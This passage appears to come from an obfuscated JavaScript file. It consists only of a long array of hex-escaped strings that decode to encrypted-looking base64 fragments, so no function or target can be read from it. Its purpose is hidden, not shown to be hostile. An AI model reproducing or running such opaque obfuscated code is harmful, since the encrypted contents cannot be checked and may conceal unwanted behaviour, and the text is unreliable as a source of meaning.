\x72\x30\x6d\x77\x6f\x58\x43\x68\x73\x4b\x74\x77\x34\x39\x54\x4b\x73\x4f\x48\x4b\x38\x4b\x59\x77\x34\x70\x41\x49\x4d\x4b\x51\x5a\x73\x4f\x44\x44\x78\x6a\x43\x69\x73\x4f\x71\x45\x73\x4b\x41\x49\x4d\x4f\x4c\x52\x51\x73\x32\x77\x35\x66\x43\x6f\x41\x3d\x3d','\x53\x6c\x44\x44\x67\x63\x4f\x36\x44\x78\x35\x50\x77\x72\x6a\x43\x68\x6b\x31\x77\x77\x37\x48\x44\x67\x51\x3d\x3d','\x47\x38\x4f\x38\x77\x72\x33\x44\x6f\x78\x72\x44\x74\x53\x6a\x44\x6f\x51\x3d\x3d','\x77\x6f\x33\x44\x75\x52\x72\x44\x76\x47\x2f\x44\x6a\x63\x4b\x6c\x4e\x51\x37\x43\x6b\x4d\x4f\x58\x4c\x54\x34\x52\x58\x73\x4b\x67\x77\x37\x62\x44\x6f\x45\x64\x58\x64\x6e\x35\x47\x43\x38\x4f\x71\x77\x70\x37\x44\x72\x73\x4b\x32\x48\x63\x4f\x79\x48\x55\x6a\x44\x75\x45\x37\x43\x6d\x33\x50\x43\x68\x38\x4f\x65\x58\x44\x44\x43\x68\x31\x62\x43\x72\x41\x3d\x3d','\x43\x6b\x77\x36\x77\x72\x72\x44\x6b\x41\x3d\x3d','\x50\x38\x4f\x2f\x77\x72\x6b\x3d','\x77\x37\x6a\x43\x76\x73\x4b\x46\x77\x70\x31\x6b\x59\x41\x3d\x3d','\x4f\x73\x4f\x7a\x77\x6f\x50\x43\x74\x41\x3d\x3d','\x50\x6b\x70\x55','\x77\x36\x76\x44\x72\x4d\x4b\x61','\x77\x34\x62\x43\x74\x79\x2f\x43\x70\x51\x3d\x3d','\x77\x72\x41\x37\x77\x70\x4d\x3d','\x77\x70\x72\x43\x6b\x33\x30\x3d','\x66\x38\x4f\x35\x4e\x51\x3d\x3d','\x52\x63\x4f\x6b\x77\x72\x50\x44\x68\x41\x6a\x44\x71\x44\x50\x44\x6f\x73\x4f\x55\x57\x38\x4f\x44','\x77\x70\x70\x43\x77\x35\x48\x44\x73\x56\x37\x44\x71\x44\x54\x43\x73\x51\x3d\x3d','\x77\x71\x7a\x44\x6f\x63\x4f\x75\x77\x36\x6b\x3d','\x65\x73\x4f\x53\x62\x73\x4b\x61\x4a\x77\x3d\x3d','\x4f\x73\x4b\x58\x77\x36\x6b\x3d','\x77\x72\x48\x44\x74\x63\x4f\x74','\x42\x73\x4b\x37\x77\x37\x59\x67','\x4e\x31\x37\x44\x71\x38\x4f\x56','\x77\x36\x33\x43\x6c\x73\x4b\x64\x77\x34\x73\x3d','\x77\x72\x44\x44\x75\x38\x4f\x36','\x77\x35\x50\x44\x75\x41\x34\x3d','\x4e\x69\x59\x61','\x77\x37\x48\x43\x68\x6a\x6b\x3d','\x77\x34\x66\x43\x6f\x52\x73\x3d','\x45\x73\x4b\x54\x77\x72\x49\x3d','\x48\x30\x41\x53','\x77\x34\x64\x39\x48\x77\x3d\x3d','\x49\x4d\x4f\x70\x77\x70\x6e\x43\x73\x67\x3d\x3d','\x77\x34\x51\x30\x77\x34\x37\x44\x73\x58\x37\x43\x67\x67\x6e\x44\x6a\x73\x4b\x4d\x4e\x44\x77\x6d\x43\x63\x4b\x2f\x77\x36\x33\x44\x69\x6d\x72\x44\x73\x73\x4b\x32\x63\x68\x45\x72\x66\x38\x4b\x64\x77\x36\x4a\x56\x77\x35\x7a\x44\x72\x52\x4a\x73\x77\x35\x33\x44\x6e\x73\x4b\x38\x77\x72\x31\x33\x4e\x73\x4b\x6c\x4e\x4d\x4f\x4f\x77\x72\x54\x43\x6c\x63\x4f\x75\x77\x71\x7a\x44\x73\x33\x50\x44\x6c\x31\x44\x43\x71\x38\x4f\x76\x44\x7a\x76\x44\x6e\x53\x55\x48\x77\x70\x5a\x30\x77\x6f\x44\x43\x74\x44\x33\x43\x68\x52\x6c\x49\x61\x43\x7a\x44\x69\x67\x3d\x3d','\x77\x36\x30\x46\x41\x63\x4f\x2f\x77\x72\x50\x43\x72\x4d\x4f\x34\x77\x37\x6c\x70\x77\x70\x45\x48\x77\x36\x73\x6d','\x56\x73\x4f\x34\x77\x6f\x67\x3d','\x46\x4d\x4b\x74\x77\x71\x67\x3d','\x77\x37\x37\x44\x71\x51\x51\x3d','\x77\x72\x58\x44\x75\x38\x4b\x72\x43\x33\x6f\x63\x77\x34\x4a\x59\x77\x36\x58\x44\x69\x6b\x74\x68\x5a\x6d\x44\x43\x70\x79\x34\x54\x77\x72\x5a\x46\x42\x63\x4f\x62\x64\x67\x62\x43\x73\x63\x4b\x6e\x77\x36\x6e\x44\x6c\x38\x4b\x65\x77\x36\x4e\x72\x4b\x58\x44\x43\x71\x78\x6b\x3d','\x62\x30\x78\x31\x57\x77\x3d\x3d','\x4b\x53\x59\x45\x77\x70\x54\x43\x6a\x6d\x59\x3d','\x77\x36\x41\x50\x77\x6f\x45\x51\x77\x34\x4c\x43\x76\x48\x5a\x6b\x47\x4d\x4f\x42\x77\x71\x64\x51\x65\x53\x6e\x44\x71\x41\x44\x44\x72\x32\x56\x46\x66\x38\x4b\x37\x77\x36\x78\x69\x49\x63\x4f\x58\x77\x70\x54\x43\x6b\x56\x2f\x44\x74\x63\x4f\x44\x52\x42\x54\x43\x76\x63\x4b\x64\x65\x38\x4b\x36\x77\x6f\x2f\x44\x73\x78\x48\x43\x6e\x77\x3d\x3d','\x4f\x45\x38\x71','\x77\x37\x37\x43\x67\x63\x4b\x31','\x77\x37\x44\x44\x69\x38\x4b\x4c\x43\x77\x3d\x3d','\x44\x43\x48\x44\x71\x41\x3d\x3d','\x4f\x55\x73\x30\x63\x51\x4c\x44\x6a\x41\x3d\x3d','\x77\x70\x35\x59\x77\x37\x48\x44\x72\x51\x3d\x3d','\x43\x68\x31\x45\x4d\x52\x62\x43\x6e\x63\x4f\x4d\x65\x38\x4f\x6d\x77\x34\x52\x56\x52\x58\x38\x3d','\x77\x6f\x78\x67\x77\x6f\x59\x3d','\x4b\x44\x55\x4a','\x77\x71\x48\x43\x72\x54\x55\x3d','\x45\x48\x7a\x44\x72\x63\x4f\x6d\x4c\x52\x68\x61\x77\x71\x58\x43\x68\x32\x56\x77\x77\x35\x72\x44\x73\x73\x4b\x37\x44\x46\x54\x44\x73\x46\x49\x47\x59\x6b\x76\x44\x69\x73\x4b\x2f\x77\x70\x49\x32\x77\x37\x33\x44\x68\x6e\x6f\x4b\x77\x35\x49\x56\x77\x70\x56\x30\x77\x34\x67\x3d','\x44\x73\x4b\x67\x77\x37\x41\x76','\x43\x73\x4b\x36\x77\x72\x67\x38\x77\x6f\x50\x43\x67\x4d\x4b\x38','\x4f\x55\x58\x44\x6f\x77\x3d\x3d','\x49\x6b\x63\x30\x63\x68\x6e\x44\x6b\x77\x3d\x3d','\x77\x6f\x7a\x43\x72\x63\x4b\x51\x65\x4d\x4b\x33\x77\x72\x66\x43\x6b\x57\x73\x3d','\x61\x6b\x39\x76','\x45\x41\x45\x58\x41\x69\x4c\x44\x6a\x38\x4b\x76','\x4a\x30\x58\x43\x6d\x32\x6a\x43\x6a\x4d\x4b\x4f\x77\x71\x2f\x44\x6e\x57\x4d\x3d','\x77\x72\x52\x58\x77\x34\x52\x61\x77\x36\x58\x43\x74\x54\x67\x3d','\x4a\x73\x4b\x65\x77\x72\x55\x3d','\x77\x6f\x62\x43\x6f\x38\x4b\x46\x5a\x4d\x4b\x39\x77\x72\x50\x43\x69\x33\x44\x44\x75\x77\x3d\x3d','\x77\x35\x77\x75\x77\x72\x5a\x61\x52\x73\x4f\x31\x77\x71\x4a\x6d\x58\x73\x4f\x4a\x59\x30\x6a\x44\x6e\x73\x4f\x65\x77\x70\x45\x59\x4e\x42\x63\x3d','\x77\x70\x6a\x44\x74\x63\x4f\x70\x77\x36\x51\x3d','\x4c\x63\x4f\x6a\x77\x6f\x54\x43\x69\x46\x6e\x44\x70\x7a\x49\x3d','\x77\x37\x33\x44\x73\x73\x4b\x35\x54\x68\x33\x43\x67\x33\x73\x62\x77\x36\x2f\x44\x68\x79\x68\x50\x44\x4d\x4b\x4e\x77\x36\x49\x3d','\x4f\x63\x4f\x32\x77\x70\x7a\x43\x74\x55\x51\x3d','\x77\x34\x4a\x57\x77\x71\x34\x34\x77\x37\x46\x6d\x77\x6f\x6f\x50\x46\x44\x64\x35\x77\x35\x78\x4d\x45\x73\x4f\x6f\x77\x36\x76\x44\x69\x63\x4b\x74\x59\x73\x4f\x68\x77\x34\x4d\x2b\x65\x54\x4c\x44\x6d\x68\x62\x44\x69\x68\x48\x44\x70\x38\x4b\x52\x50\x44\x6c\x65\x47\x4d\x4b\x34\x77\x34\x54\x44\x68\x73\x4f\x37\x65\x43\x4d\x4b\x46\x77\x35\x4a\x77\x37\x6a\x43\x6d\x68\x41\x57\x77\x72\x34\x47\x77\x37\x41\x2b\x58\x56\x67\x2b\x77\x6f\x78\x4a\x77\x37\x54\x43\x6b\x53\x6e\x44\x73\x38\x4b\x6d\x41\x44\x4d\x3d','\x77\x72\x44\x44\x73\x63\x4f\x7a\x77\x36\x59\x73\x66\x67\x3d\x3d','\x77\x70\x6f\x72\x53\x41\x3d\x3d','\x77\x34\x37\x44\x73\x63\x4b\x33','\x58\x4d\x4f\x39\x77\x6f\x35\x34\x77\x34\x55\x6b\x53\x68\x7a\x44\x75\x63\x4f\x57','\x77\x34\x7a\x43\x68\x41\x30\x3d','\x4e\x6b\x59\x37\x5a\x44\x66\x44\x6b\x41\x3d\x3d','\x49\x52\x2f\x44\x71\x30\x46\x6c\x77\x70\x73\x3d','\x4f\x42\x30\x50','\x46\x69\x4c\x44\x6e\x77\x3d\x3d','\x77\x37\x6e\x44\x6a\x4d\x4b\x44\x46\x31\x6f\x53\x77\x35\x5a\x4f\x77\x35\x48\x44\x6b\x67\x3d\x3d','\x77\x37\x76\x43\x67\x30\x45\x3d','\x77\x37\x66\x43\x73\x38\x4b\x4b\x77\x6f\x68\x52\x66\x41\x3d\x3d','\x77\x35\x58\x43\x71\x6a\x33\x43\x76\x31\x76\x43\x71\x41\x3d\x3d','\x77\x71\x52\x64\x77\x6f\x51\x3d','\x77\x37\x76\x43\x6b\x4d\x4f\x42','\x77\x36\x33\x43\x6a\x73\x4b\x37','\x77\x70\x55\x6f\x77\x36\x73\x3d','\x4b\x4d\x4f\x31\x49\x77\x3d\x3d','\x77\x6f\x31\x46\x77\x36\x50\x44\x74\x32\x33\x44\x74\x51\x3d\x3d','\x4b\x4d\x4b\x39\x77\x37\x63\x3d','\x77\x37\x49\x79\x77\x70\x45\x3d','\x44\x38\x4b\x38\x77\x37\x34\x38\x77\x72\x52\x72\x77\x35\x58\x44\x6f\x38\x4f\x63\x77\x6f\x63\x3d','\x45\x41\x59\x59\x41\x77\x7a\x44\x6c\x77\x3d\x3d','\x77\x6f\x56\x41\x77\x35\x49\x3d','\x77\x70\x63\x6a\x77\x6f\x4a\x43\x77\x37\x4a\x45','\x49\x38\x4b\x32\x77\x71\x4d\x3d','\x77\x34\x35\x43\x41\x41\x3d\x3d','\x77\x6f\x48\x43\x6f\x54\x51\x3d','\x77\x35\x66\x44\x72\x55\x50\x44\x73\x68\x6a\x44\x68\x51\x3d\x3d','\x47\x68\x63\x50','\x65\x6c\x52\x48','\x77\x36\x58\x44\x6c\x41\x63\x71\x65\x73\x4b\x7a','\x44\x58\x50\x44\x70\x77\x3d\x3d','\x77\x36\x38\x69\x44\x51\x3d\x3d','\x77\x71\x39\x4b\x77\x36\x73\x3d','\x77\x71\x6e\x44\x6d\x4d\x4f\x53\x47\x53\x77\x42\x77\x6f\x5a\x58\x77\x71\x4c\x44\x6d\x68\x73\x3d','\x77\x36\x66\x43\x71\x38\x4b\x48\x77\x70\x4e\x6b','\x42\x30\x73\x39\x55\x77\x37\x44\x6c\x41\x3d\x3d','\x77\x72\x62\x43\x6e\x73\x4b\x41\x4d\x73\x4b\x7a\x77\x72\x7a\x43\x6e\x48\x37\x44\x75\x58\x6c\x78\x42\x48\x74\x59','\x66\x4d\x4f\x38\x62\x51\x3d\x3d','\x54\x63\x4f\x42\x63\x4d\x4b\x4f\x4f\x77\x3d\x3d','\x45\x44\x77\x37','\x54\x6b\x68\x76\x56\x4d\x4b\x64\x59\x51\x3d\x3d','\x77\x34\x58\x43\x74\x7a\x37\x43\x76\x6d\x37\x43\x72\x67\x3d\x3d','\x4f\x30\x58\x43\x6d\x32\x6a\x43\x6b\x73\x4b\x6f\x77\x71\x63\x3d','\x77\x37\x58\x44\x69\x51\x51\x72\x54\x38\x4b\x31','\x77\x35\x37\x44\x6d\x63\x4f\x52','\x77\x6f\x48\x43\x72\x4d\x4b\x58\x61\x4d\x4b\x69\x77\x70\x33\x43\x6d\x51\x3d\x3d','\x4a\x73\x4f\x6a\x77\x70\x37\x43\x75\x30\x54\x44\x6f\x67\x3d\x3d','\x77\x35\x50\x44\x6c\x7a\x54\x43\x6a\x51\x3d\x3d','\x4a\x73\x4b\x55\x77\x72\x78\x73\x77\x70\x46\x54','\x77\x36\x42\x37\x77\x6f\x49\x58\x77\x35\x31\x46','\x77\x35\x6b\x62\x77\x70\x37\x43\x67\x51\x63\x3d','\x77\x6f\x37\x44\x69\x38\x4f\x56\x77\x70\x56\x4d\x77\x6f\x30\x68\x66\x38\x4b\x73\x52\x4d\x4b\x46\x63\x63\x4b\x59\x4b\x63\x4b\x4f\x44\x73\x4b\x4d\x5a\x63\x4b\x49\x45\x73\x4f\x52\x77\x36\x4c\x44\x74\x57\x72\x44\x67\x73\x4b\x35\x77\x71\x6b\x74\x77\x35\x33\x44\x69\x63\x4f\x4d\x53\x4d\x4b\x61\x54\x4d\x4f\x35\x48\x7a\x62\x43\x6d\x73\x4b\x57\x48\x38\x4f\x44\x77\x35\x33\x44\x6b\x73\x4f\x44\x77\x6f\x55\x67\x77\x36\x6f\x45\x77\x71\x45\x3d','\x77\x34\x6f\x77\x77\x72\x6c\x63\x56\x67\x3d\x3d','\x77\x36\x76\x43\x6f\x38\x4b\x32\x77\x72\x67\x58\x55\x63\x4f\x76\x4f\x68\x66\x44\x71\x6e\x37\x43\x70\x38\x4f\x36\x77\x70\x72\x44\x70\x73\x4f\x78\x77\x71\x4a\x5a\x77\x35\x59\x4c\x77\x6f\x4c\x44\x75\x4d\x4b\x6f\x5a\x4d\x4f\x37\x63\x79\x4c\x43\x70\x63\x4f\x6d\x53\x45\x72\x44\x6b\x4d\x4f\x49\x56\x63\x4b\x52\x77\x35\x37\x43\x6c\x68\x4d\x71\x4d\x67\x3d\x3d','\x56\x73\x4f\x56\x4e\x77\x3d\x3d','\x77\x34\x5a\x32\x77\x70\x63\x3d','\x44\x38\x4f\x6b\x77\x6f\x6f\x3d','\x77\x37\x62\x43\x76\x63\x4b\x69','\x77\x37\x33\x43\x6d\x73\x4f\x67','\x61\x38\x4f\x4a\x4f\x63\x4f\x77\x77\x70\x39\x2f','\x48\x38\x4b\x68\x77\x37\x30\x39\x77\x6f\x4e\x32','\x77\x70\x55\x6b\x77\x72\x78\x53\x52\x38\x4f\x6a\x77\x6f\x4d\x4a','\x4e\x73\x4f\x32\x5a\x77\x3d\x3d','\x45\x45\x77\x67','\x4f\x63\x4f\x7a\x77\x70\x4c\x43\x72\x30\x54\x44\x75\x41\x3d\x3d','\x77\x70\x6a\x43\x69\x69\x55\x33\x77\x34\x67\x3d','\x77\x34\x37\x43\x6c\x73\x4b\x68\x66\x63\x4f\x4b\x77\x71\x41\x3d','\x4d\x51\x4c\x44\x71\x45\x42\x51\x77\x70\x30\x3d','\x77\x71\x52\x73\x77\x37\x73\x3d','\x77\x6f\x66\x43\x6d\x30\x76\x43\x76\x63\x4b\x6e\x77\x71\x30\x3d','\x42\x78\x58\x44\x73\x41\x3d\x3d','\x4f\x43\x38\x4c\x77\x6f\x4c\x43\x6f\x6d\x52\x61\x77\x35\x68\x62\x55\x41\x3d\x3d','\x43\x4d\x4f\x34\x77\x72\x33\x44\x70\x54\x2f\x44\x74\x54\x37\x44\x71\x63\x4f\x79\x42\x77\x3d\x3d','\x77\x71\x70\x6a\x77\x72\x67\x3d','\x4e\x79\x49\x45\x77\x70\x66\x43\x6c\x57\x4d\x3d','\x48\x51\x42\x79\x4a\x42\x44\x43\x6b\x63\x4f\x6e\x63\x41\x3d\x3d','\x77\x71\x73\x51\x59\x51\x3d\x3d','\x77\x35\x6f\x65\x77\x6f\x48\x43\x67\x41\x3d\x3d','\x77\x34\x41\x45\x77\x70\x76\x43\x68\x67\x3d\x3d','\x54\x56\x48\x44\x72\x77\x3d\x3d','\x77\x6f\x58\x43\x71\x56\x63\x3d','\x77\x71\x35\x73\x77\x72\x51\x3d','\x77\x35\x48\x44\x6c\x38\x4f\x6c','\x44\x69\x31\x79','\x41\x4d\x4b\x64\x77\x70\x67\x3d','\x77\x35\x66\x44\x70\x4d\x4f\x4b\x77\x71\x30\x4d\x77\x37\x42\x55\x55\x45\x73\x44\x77\x71\x76\x44\x6a\x73\x4b\x57\x50\x78\x51\x31\x77\x6f\x5a\x36\x77\x70\x70\x2f\x77\x36\x70\x57\x54\x63\x4f\x6a\x77\x71\x7a\x44\x71\x4d\x4b\x57\x59\x73\x4f\x69\x58\x45\x46\x52\x41\x4d\x4b\x54\x62\x38\x4b\x6a\x77\x6f\x30\x33\x77\x72\x78\x4c','\x4a\x6d\x4d\x4a\x77\x71\x62\x44\x6b\x47\x56\x6e\x77\x6f\x55\x3d','\x77\x36\x49\x53\x43\x73\x4f\x35\x77\x72\x50\x43\x6f\x51\x3d\x3d','\x4b\x79\x67\x61','\x56\x48\x73\x49\x77\x6f\x4a\x67\x77\x34\x55\x3d','\x57\x33\x59\x48\x77\x70\x64\x58\x77\x34\x4c\x44\x73\x73\x4b\x73\x46\x63\x4f\x50','\x4b\x31\x59\x47','\x43\x46\x2f\x43\x6b\x73\x4f\x30\x65\x67\x55\x61\x77\x71\x72\x44\x67\x33\x55\x69\x77\x37\x6e\x43\x6c\x63\x4b\x69\x54\x51\x3d\x3d','\x42\x4d\x4f\x31\x4f\x77\x3d\x3d','\x77\x35\x46\x6a\x77\x34\x4c\x43\x71\x69\x4c\x44\x6b\x67\x3d\x3d','\x66\x55\x34\x4e','\x77\x6f\x37\x43\x74\x53\x51\x3d','\x77\x36\x48\x43\x6a\x79\x38\x3d','\x49\x63\x4b\x6c\x4b\x73\x4b\x41\x64\x4d\x4f\x7a\x77\x36\x42\x36','\x4e\x6c\x76\x43\x74\x51\x3d\x3d','\x77\x70\x49\x67\x77\x35\x58\x43\x73\x38\x4b\x68\x77\x72\x6b\x3d','\x49\x38\x4b\x2b\x77\x72\x38\x71','\x77\x34\x58\x43\x70\x79\x6a\x43\x6d\x58\x50\x43\x73\x63\x4b\x6b','\x4c\x63\x4b\x55\x77\x71\x5a\x66\x77\x6f\x78\x57\x44\x67\x3d\x3d','\x77\x6f\x30\x7a\x77\x36\x6b\x3d','\x61\x51\x76\x43\x6d\x6e\x58\x43\x6d\x73\x4b\x4f\x77\x72\x50\x44\x6e\x58\x51\x35','\x48\x38\x4f\x2f\x77\x70\x76\x44\x6d\x69\x6a\x44\x69\x53\x37\x44\x76\x73\x4f\x61\x48\x63\x4b\x4e','\x77\x72\x6a\x43\x75\x73\x4f\x63\x65\x38\x4b\x73\x77\x36\x58\x44\x6a\x6c\x66\x44\x68\x47\x68\x46\x43\x44\x38\x77\x4c\x38\x4b\x79\x77\x71\x33\x44\x76\x4d\x4f\x36\x4b\x31\x58\x44\x69\x38\x4f\x68\x77\x71\x5a\x44\x54\x55\x51\x4a\x77\x35\x34\x35\x77\x35\x76\x44\x6b\x4d\x4b\x62\x61\x4d\x4f\x5a\x77\x70\x68\x48\x4c\x38\x4b\x57\x77\x35\x55\x3d','\x77\x34\x66\x43\x67\x4d\x4b\x63','\x4f\x4d\x4b\x37\x77\x37\x6f\x3d','\x77\x36\x68\x63\x77\x71\x73\x3d','\x55\x30\x62\x44\x69\x73\x4f\x76\x4f\x68\x45\x3d','\x77\x71\x5a\x72\x77\x34\x38\x3d','\x54\x73\x4f\x32\x77\x71\x67\x3d','\x4e\x6b\x58\x44\x71\x73\x4f\x48\x65\x4d\x4b\x32\x62\x57\x45\x6d\x77\x35\x64\x66','\x77\x36\x76\x43\x68\x38\x4b\x51\x77\x35\x2f\x44\x6e\x6d\x4e\x73\x4c\x77\x3d\x3d','\x58\x45\x7a\x44\x69\x73\x4f\x37\x4f\x67\x74\x66\x77\x72\x58\x43\x68\x6d\x5a\x6a','\x77\x34\x62\x43\x6c\x73\x4b\x74\x62\x38\x4f\x5a\x77\x71\x2f\x44\x73\x4d\x4b\x4f','\x4e\x48\x2f\x44\x72\x51\x3d\x3d','\x5a\x73\x4f\x4c\x64\x67\x3d\x3d','\x44\x54\x38\x6e','\x77\x34\x6f\x57\x45\x4d\x4f\x37','\x77\x6f\x7a\x43\x6d\x31\x48\x43\x6a\x73\x4b\x36\x77\x71\x67\x56','\x77\x36\x73\x71\x77\x6f\x45\x3d','\x77\x35\x37\x43\x76\x73\x4f\x43\x63\x63\x4f\x6f\x77\x71\x37\x44\x68\x32\x50\x43\x76\x6c\x6f\x32\x48\x54\x74\x37\x4d\x63\x4f\x33\x77\x35\x41\x3d','\x66\x38\x4f\x44\x62\x73\x4b\x47\x4e\x67\x3d\x3d','\x77\x70\x51\x71\x77\x35\x4c\x43\x75\x67\x3d\x3d','\x4b\x4d\x4f\x66\x77\x37\x66\x43\x75\x41\x72\x44\x76\x33\x48\x43\x6f\x38\x4f\x46\x46\x73\x4f\x42\x61\x68\x56\x44\x77\x70\x62\x43\x75\x7a\x31\x57\x5a\x73\x4f\x49\x53\x79\x37\x44\x67\x6c\x77\x63\x77\x72\x6e\x44\x72\x73\x4f\x41\x77\x70\x6a\x44\x6c\x33\x62\x43\x75\x38\x4f\x76\x62\x78\x6f\x53\x53\x4d\x4b\x53\x43\x33\x30\x3d','\x77\x35\x7a\x44\x6f\x63\x4b\x41','\x77\x34\x72\x44\x75\x73\x4f\x6d\x4c\x73\x4f\x70\x77\x72\x63\x3d','\x77\x34\x6c\x63\x77\x70\x51\x3d','\x49\x32\x64\x43\x77\x36\x59\x41\x77\x72\x4d\x3d','\x42\x63\x4f\x39\x47\x42\x76\x44\x72\x47\x6b\x3d','\x77\x36\x66\x43\x68\x7a\x34\x3d','\x77\x37\x58\x43\x71\x63\x4b\x6c','\x77\x72\x6e\x44\x6f\x4d\x4f\x6f\x56\x30\x76\x43\x6c\x69\x45\x43\x77\x72\x67\x3d','\x77\x37\x62\x44\x67\x63\x4b\x4d\x41\x6d\x30\x56','\x77\x6f\x68\x55\x77\x36\x63\x3d','\x43\x79\x5a\x4e','\x5a\x6a\x4d\x59\x77\x6f\x58\x43\x68\x41\x3d\x3d','\x64\x73\x4f\x67\x4e\x4d\x4b\x47\x64\x4d\x4f\x7a','\x77\x34\x41\x36\x4d\x41\x3d\x3d','\x62\x30\x33\x43\x6e\x6d\x48\x43\x6d\x63\x4b\x43','\x77\x34\x6c\x4b\x50\x6c\x6e\x43\x74\x38\x4b\x43','\x59\x63\x4f\x56\x4d\x67\x3d\x3d','\x42\x4d\x4b\x38\x77\x6f\x59\x3d','\x77\x36\x51\x68\x51\x73\x4f\x63\x77\x34\x38\x59','\x77\x35\x44\x44\x76\x73\x4f\x6b\x50\x4d\x4f\x34','\x77\x6f\x34\x4a\x77\x72\x49\x3d','\x77\x36\x37\x44\x71\x63\x4b\x34','\x63\x73\x4f\x43\x4d\x38\x4f\x79\x77\x6f\x31\x2b\x66\x47\x70\x49','\x77\x36\x50\x43\x68\x38\x4b\x63\x77\x34\x33\x44\x6a\x57\x77\x3d','\x77\x36\x44\x44\x68\x51\x4d\x3d','\x42\x4d\x4f\x4c\x77\x71\x51\x3d','\x77\x35\x58\x43\x74\x38\x4b\x64\x61\x63\x4b\x2f\x77\x72\x54\x43\x6c\x6e\x48\x44\x72\x45\x49\x3d','\x49\x57\x66\x44\x6e\x67\x3d\x3d','\x5a\x73\x4f\x68\x49\x51\x3d\x3d','\x77\x34\x4d\x72\x77\x34\x37\x43\x75\x4d\x4b\x35','\x41\x38\x4b\x67\x77\x35\x30\x3d','\x52\x57\x66\x44\x6c\x77\x3d\x3d','\x77\x35\x62\x43\x6e\x4d\x4b\x63\x62\x73\x4f\x4d\x77\x71\x48\x44\x75\x38\x4b\x62','\x77\x72\x55\x69\x54\x63\x4f\x58\x77\x34\x67\x56','\x50\x63\x4f\x76\x77\x71\x6f\x3d','\x77\x35\x6a\x43\x74\x38\x4b\x38','\x42\x58\x30\x48\x77\x6f\x74\x36\x77\x34\x4c\x44\x6f\x73\x4f\x70\x4d\x63\x4f\x4e\x77\x36\x6e\x44\x6b\x38\x4b\x7a\x50\x4d\x4b\x72\x42\x67\x3d\x3d','\x77\x6f\x4d\x69\x77\x72\x6b\x3d','\x77\x70\x48\x43\x75\x6c\x59\x3d','\x45\x63\x4f\x55\x77\x71\x38\x3d','\x45\x4d\x4f\x70\x42\x41\x2f\x44\x73\x58\x54\x44\x6e\x31\x50\x43\x6d\x41\x78\x52\x4e\x46\x48\x43\x72\x63\x4f\x51\x64\x38\x4f\x33','\x57\x63\x4f\x73\x77\x36\x33\x44\x71\x30\x2f\x44\x70\x6d\x72\x44\x73\x4d\x4b\x48','\x77\x70\x31\x64\x77\x36\x37\x44\x72\x46\x67\x3d','\x77\x71\x4c\x43\x69\x73\x4b\x4b','\x46\x38\x4b\x7a\x77\x72\x34\x6f\x77\x6f\x76\x43\x69\x63\x4b\x71','\x44\x4d\x4f\x67\x48\x77\x2f\x44\x72\x48\x49\x3d','\x77\x6f\x62\x43\x76\x6d\x37\x43\x73\x53\x37\x43\x6f\x4d\x4f\x77\x49\x68\x77\x3d','\x77\x34\x58\x43\x73\x6a\x44\x43\x70\x47\x34\x3d','\x4d\x63\x4f\x37\x77\x71\x34\x3d','\x53\x48\x49\x54\x77\x6f\x4a\x39\x77\x34\x50\x44\x70\x51\x3d\x3d','\x62\x38\x4f\x72\x50\x73\x4b\x45\x5a\x73\x4f\x79\x77\x72\x4d\x77\x54\x41\x3d\x3d','\x77\x35\x6a\x44\x6f\x45\x7a\x44\x70\x79\x33\x44\x6d\x51\x3d\x3d','\x77\x35\x30\x43\x77\x71\x67\x3d','\x77\x71\x7a\x44\x75\x4d\x4f\x6f\x77\x36\x59\x78\x65\x4d\x4b\x49\x43\x6c\x6a\x43\x71\x57\x6a\x44\x72\x73\x4f\x58\x77\x71\x6a\x44\x6b\x4d\x4f\x74\x77\x6f\x39\x39\x77\x36\x49\x58\x77\x36\x6a\x44\x72\x38\x4f\x71\x4c\x73\x4b\x64\x66\x77\x37\x43\x70\x73\x4f\x5a\x59\x51\x6a\x43\x6b\x63\x4f\x62\x56\x51\x3d\x3d','\x77\x36\x2f\x44\x69\x73\x4b\x47\x41\x48\x38\x55\x77\x35\x78\x4f\x77\x37\x51\x3d','\x77\x6f\x37\x43\x71\x38\x4b\x66\x61\x4d\x4b\x30\x77\x72\x50\x43\x6b\x6e\x72\x43\x71\x55\x39\x78\x51\x58\x31\x70\x59\x4d\x4f\x75\x77\x6f\x62\x44\x73\x4d\x4b\x2f\x59\x55\x63\x3d','\x77\x37\x4c\x44\x74\x73\x4b\x48','\x49\x56\x76\x43\x6b\x32\x54\x43\x6e\x67\x3d\x3d','\x41\x42\x34\x56\x47\x44\x6b\x3d','\x77\x35\x6f\x45\x77\x6f\x49\x3d','\x43\x56\x41\x6a\x77\x72\x54\x44\x6a\x57\x5a\x69','\x4a\x42\x37\x44\x70\x6c\x5a\x4b\x77\x6f\x34\x56\x77\x72\x59\x3d','\x50\x45\x54\x44\x6f\x4d\x4f\x52\x64\x4d\x4b\x4c\x66\x67\x3d\x3d','\x66\x4d\x4f\x47\x63\x63\x4b\x48','\x42\x63\x4f\x2f\x77\x37\x7a\x44\x73\x67\x54\x44\x72\x6a\x2f\x44\x6f\x73\x4f\x48\x47\x73\x4b\x46\x4b\x77\x3d\x3d','\x55\x58\x41\x43\x77\x6f\x42\x73\x77\x36\x4c\x44\x73\x41\x3d\x3d','\x43\x38\x4b\x36\x77\x71\x55\x6f\x77\x70\x62\x43\x6a\x77\x3d\x3d','\x77\x35\x4c\x43\x6e\x38\x4b\x36\x66\x63\x4f\x58\x77\x71\x62\x44\x69\x73\x4b\x5a\x56\x79\x48\x44\x6c\x69\x37\x43\x68\x58\x2f\x43\x70\x77\x62\x43\x75\x38\x4b\x64\x77\x35\x64\x59\x77\x35\x46\x6d\x77\x6f\x77\x41\x77\x37\x34\x47\x56\x47\x48\x43\x69\x31\x2f\x44\x6d\x78\x50\x44\x6d\x63\x4b\x6b\x77\x70\x4d\x73','\x54\x38\x4f\x35\x77\x70\x70\x74\x77\x36\x38\x6c\x58\x51\x3d\x3d','\x77\x36\x72\x43\x70\x73\x4b\x70','\x77\x70\x50\x43\x70\x30\x59\x3d','\x59\x4d\x4f\x57\x62\x4d\x4b\x49\x4e\x6b\x59\x3d','\x77\x70\x6a\x43\x72\x73\x4b\x47\x61\x73\x4b\x7a\x77\x72\x7a\x43\x6f\x48\x72\x44\x73\x56\x49\x2f\x44\x32\x63\x6e\x64\x4d\x4f\x6e\x77\x70\x58\x44\x76\x73\x4b\x34\x61\x6c\x41\x3d','\x45\x4d\x4b\x32\x77\x70\x45\x3d','\x4d\x68\x76\x44\x76\x31\x52\x4e\x77\x6f\x45\x6e\x77\x72\x62\x44\x6c\x58\x5a\x33\x77\x6f\x31\x4b\x77\x37\x74\x47\x77\x70\x56\x57\x44\x53\x68\x6c\x5a\x4d\x4f\x34\x77\x34\x6a\x43\x6